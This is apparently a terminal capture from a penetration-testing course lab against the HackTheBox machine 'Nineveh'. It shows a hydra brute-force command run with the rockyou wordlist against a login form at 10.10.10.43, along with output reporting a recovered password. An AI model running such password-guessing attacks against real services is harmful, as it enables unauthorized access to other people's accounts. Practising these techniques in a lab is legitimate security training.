 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$ hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form '/department/login.php:username=adm
in&password=^PASS^:Invalid Password!'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-15 13:12:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&password=^PASS^:Invalid Passwor
d!
[STATUS] 1854.00 tries/min, 1854 tries in 00:01h, 14342545 to do in 128:57h, 16 active
[80][http-post-form] host: 10.10.10.43   login: none   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-15 13:14:40
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$